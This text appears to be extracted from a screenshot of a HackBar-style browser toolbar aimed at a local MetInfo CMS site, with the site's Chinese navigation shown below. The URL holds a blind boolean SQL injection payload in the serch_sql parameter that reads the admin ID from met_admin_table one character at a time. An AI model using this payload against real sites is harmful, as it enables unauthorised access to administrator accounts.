 192.168.1.170:7777/news/news.php?lang=cn&class2=5&serch_sql=as a join met_admin_table as b where if(ascii(substr(b.admin_id,1,1))=96,1,0) limit 0,1-- sd&imgproduct=xxxx
搜索
NT SQL XSS Encryption Encoding Other
Load URL http://192.168.1.170:7777/news/news.php?lang=cn&class2=5&serch_sql=as a join met_admin_table as b where if(ascii(substr(b.admin_id,1,1))=96,1,0) limit 0,1-- sd&imgproduct=xxxx
Split URL
Execute
Enable Post data Enable Referrer
营销-SEO-头部优化文字
M MetInfo
网站首页 关于我们 新闻资讯 产品展示 下载中心 客
新闻资讯
业界资讯
网站首页 >
公司动态
业界资讯